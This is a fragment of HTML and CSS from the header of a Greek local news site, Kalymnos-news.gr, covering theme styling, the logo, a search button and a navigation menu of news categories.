<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{display:inline-block}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#ffffff}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_9 .tdb-header-search-button-mob:hover{color:#d2366d}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{font-size:20px}.tdi_9 .tdb-header-search-button-mob svg{width:20px}.tdi_9 .tdb-header-search-button-mob i{width:40px;height:40px;line-height:40px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  >
<style scoped>.tdi_11{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_12" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_13 .tdc-columns{width:100%}.tdi_13{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:10px!important;padding-bottom:10px!important}}</style>
<div class="tdi_12_rand_style td-element-style" ><style>.tdi_12_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:row}.tdi_16 .tdb-logo-a,.tdi_16 h1{align-items:center;justify-content:flex-start}.tdi_16 .tdb-logo-svg-wrap{max-width:170px;display:block}.tdi_16 .tdb-logo-svg-wrap svg{width:170px;height:auto}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img{max-width:70%}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_16 .tdb-logo-text-title{display:none}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_16 .tdb-logo-svg-wrap{max-width:140px}.tdi_16 .tdb-logo-svg-wrap svg{width:140px;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-logo-svg-wrap{max-width:100px}.tdi_16 .tdb-logo-svg-wrap svg{width:100px;height:auto}}@media (max-width:767px){.tdi_16 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kalymnos-news.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1_rentina.png" src="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Kalymnos-news.gr</span><span class="tdb-logo-text-tagline">.</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_raw_css tdi_17 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><div id=tdi_17 class="td_block_inner td-fix-index"><style>.td-main-menu-edit-revenant .td-next-prev-wrap {
  display: flex;
  justify-content: center;
}
</style></div></div><div class="td_block_wrap tdb_header_menu tdi_18 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td-main-menu-edit-revenant td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18"  style=" z-index: 999;">
<style>.tdi_18{padding-right:10px!important;padding-left:10px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_18 .td_block_inner{text-align:right}.tdi_18 .tdb-menu>li .tdb-menu-sep,.tdi_18 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_18 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_18 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more{color:#ffffff}.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_18 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_18 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_18 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_18 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_18 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_18 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_18 .tdb-menu .tdb-normal-menu ul,.tdi_18 .td-pulldown-filter-list,.tdi_18 .td-pulldown-filter-list .sub-menu{background-color:#ffffff;border-width:0px;border-style:solid;border-color:#000;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_18 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_18 .td-pulldown-filter-list li a{font-family:Poppins!important}.tdi_18:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_18 .tdb-mega-menu .sub-menu>li{max-width:600px!important}.tdi_18:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_18 .tdb-mega-menu-page>.sub-menu>li{padding:0 0 5px 0}.tdi_18 .tdb-mega-menu .sub-menu{left:auto;right:0;transform:none;-webkit-transform:none;-moz-transform:none}.tdi_18 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#262626;border-width:0px;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}.tdi_18 .tdb-menu>li>a{transition:all 0.5s ease}.tdi_18 .tdb-menu:hover>li>a{opacity:0.5}.tdi_18 .tdb-menu>li:hover>a{opacity:1}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;letter-spacing:0.2px!important}}</style>
<style>.tdi_18 .tdb-menu>li>a:after,.tdi_18 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_18 .tdb-menu>li.current-menu-item>a:after,.tdi_18 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_18 .tdb-menu>li.current-category-ancestor>a:after,.tdi_18 .tdb-menu>li:hover>a:after,.tdi_18 .tdb-menu>li.tdb-hover>a:after,.tdi_18 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_18 .tdb-menu>li>a:after,.tdi_18 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style></style><div id=tdi_18 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25539"><a href="https://kalymnos-news.gr/"><div class="tdb-menu-item-text">Αρχική Σελίδα</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25549 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Κατηγορίες</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25543"><a href="https://kalymnos-news.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1/"><div class="tdb-menu-item-text">Πρώτη σελίδα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25542"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/"><div class="tdb-menu-item-text">Ειδήσεις από Κάλυμνο και γύρω νησιά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25544"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/"><div class="tdb-menu-item-text">Ειδήσεις από Ελλάδα &#8211; Κόσμος</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-74449"><a href="https://kalymnos-news.gr/category/%ce%b2%ce%bf%ce%bb%ce%ae-%ce%ba%ce%b1%cf%84%ce%ac-%ce%b2%ce%bf%ce%bb%ce%ae/"><div class="tdb-menu-item-text">Βολή κατά Βολή</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25546"><a href="https://kalymnos-news.gr/category/%ce%bf%ce%bc%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1/"><div class="tdb-menu-item-text">Ομογένεια</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25547"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-darwin/"><div class="tdb-menu-item-text">Ειδήσεις από Darwin</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25545"><a href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/"><div class="tdb-menu-item-text">Άρθρα-Λαογραφικά-Ιστορικά</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25548"><a href="https://kalymnos-news.gr/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/"><div class="tdb-menu-item-text">Μικρές αγγελίες</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44593"><a href="https://kalymnos-news.gr/category/%cf%80%cf%89%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%cf%89%ce%bd/"><div class="tdb-menu-item-text">Πωλήσεις Ακινήτων</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25540"><a href="https://kalymnos-news.gr/video/"><div class="tdb-menu-item-text">Βίντεο</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-25541"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_date tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>.tdi_21{padding-right:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{display:none!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_21{display:inline-block}.tdi_21 .tdb-head-date-txt{color:#ffffff;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_21 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0.2px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Δευτέρα, 26 Ιανουαρίου 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_22 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent 